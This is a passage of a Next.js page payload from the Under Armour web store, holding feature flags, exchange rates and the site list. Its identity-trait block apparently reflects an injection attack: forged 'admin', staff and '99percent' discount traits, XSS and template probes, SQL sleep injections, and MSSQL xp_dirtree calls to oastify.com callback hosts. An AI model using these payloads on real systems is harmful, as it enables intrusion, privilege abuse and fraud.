cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4a\"}],\"$L4b\"]}]}]\n"])</script><script>self.__next_f.push([1,"4c:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd